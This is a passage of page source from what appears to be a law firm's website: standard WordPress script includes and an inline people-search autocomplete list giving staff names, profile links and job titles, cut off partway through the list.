<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.049d664371e989ffd0b380ce7ed78254.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.8b69df06f5d855083e3b1a87aa8e8e68.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
//# sourceURL=js_main-js-extra
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice Mackereth","value":"Alice Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":30910,"label":"Anna George","value":"Anna George","url":"https:\/\/www.michelmores.com\/people\/anna-george\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":30995,"label":"Carley Luckett","value":"Carley Luckett","url":"https:\/\/www.michelmores.com\/people\/carley-luckett\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":221,"label":"Catherine Davis","value":"Catherine Davis","url":"https:\/\/www.michelmores.com\/people\/catherine-davis\/","locations":"","sectors":[],"job_title":"Consultant Solicitor"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":31297,"label":"Charlotte Pierce","value":"Charlotte Pierce","url":"https:\/\/www.michelmores.com\/people\/charlotte-pierce\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31236,"label":"Cindy Tassell","value":"Cindy Tassell","url":"https:\/\/www.michelmores.com\/people\/cindy-tassell\/","locations":"","sectors":[],"job_title":null},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":30519,"label":"Deborah Cochrane","value":"Deborah Cochrane","url":"https:\/\/www.michelmores.com\/people\/deborah-cochrane\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31085,"label":"Fortunate Akinwunmi","value":"Fortunate Akinwunmi","url":"https:\/\/www.michelmores.com\/people\/fortunate-akinwunmi\/","locations":"","sectors":[],"job_title":null},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":31239,"label":"Jack Bennett","value":"Jack Bennett","url":"https:\/\/www.michelmores.com\/people\/jack-bennett\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James 